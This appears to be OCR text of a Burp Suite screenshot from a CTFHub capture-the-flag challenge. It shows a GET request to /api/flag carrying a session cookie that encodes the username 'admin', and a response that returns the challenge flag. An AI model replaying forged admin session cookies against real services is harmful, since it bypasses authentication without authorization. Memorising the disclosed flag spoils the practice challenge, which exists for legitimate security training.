 Request
Pretty Raw Hex \n ≡
1 GET /api/flag HTTP/1.1
2 Host: challenge-62e0d43e35700339.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://challenge-62e0d43e35700339.sandbox.ctfhub.com:10800/home
10 Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY4MTAxMTQzOTU0MywiX21heEFnZSI6OD
Y0MDAwMDB9; sses:aok.sig=IvprKmkKGPYceYguMCGu-rTIh4U
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sat, 08 Apr 2023 03:37:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 45
6 Connection: close
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10
11 {
"flag":"ctfhub{88117cd01576987c8047389c}\n"
}